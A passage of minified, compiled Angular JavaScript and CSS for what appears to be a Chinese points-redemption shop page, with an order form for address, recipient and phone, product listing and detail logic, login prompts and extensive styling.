o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,u,a,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=u,this.modal=a,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Z=t("WAj7"),J=e["\u0275crt"]({encapsulation:0,styles:[['.integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#560003;margin-top:205px;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#560003}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#e09934;content:""}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #756f27}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#fff}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#e09934;border:2px solid #e09934;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#e09934;border:2px solid #e09934;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #e09934}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#e09934;color:#480004;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#666;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #666;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation-name:scrollVertical;animation-timing-function:linear;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #ccc;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#ccc}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#ccc}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #e09934;color:#e09934;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;background:#e09934;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{transition:.3s;background:#e09934;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#333;transition:all .3s ease-in-out;border:1px solid #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #333}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#e09934;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#ccc;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#e09934;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#e09934}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#e09934}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#e09934;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}[_nghost-%COMP%]     .ant-empty .ant-empty-description{color:#fff}']],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return 